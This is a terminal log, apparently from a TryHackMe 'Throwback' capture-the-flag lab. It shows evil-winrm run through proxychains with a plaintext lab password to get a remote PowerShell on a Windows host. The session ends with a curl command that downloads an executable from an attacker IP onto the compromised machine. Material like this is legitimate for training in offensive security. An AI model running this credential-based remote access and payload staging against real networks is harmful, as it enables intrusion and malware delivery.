 ⚡ root@math3ng ~/Desktop/CTFs/tryhackme/throwback/timekeeper proxychains evil-winrm
-u DaviesJ -p Management2018 -i 10.200.154.243 route option.
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 10.200.154.243:5985 ... OK
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\daviesj\Documents> whoami
corporate\daviesj
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\daviesj\Documents> hostname
CORP-ADT01
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\daviesj\Documents> dir
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 10.200.154.243:5985 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 10.200.154.243:5985 ... OK
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\daviesj\Documents> curl http://10.50.151.10/
cleaner.exe -o math3ng_7373.exe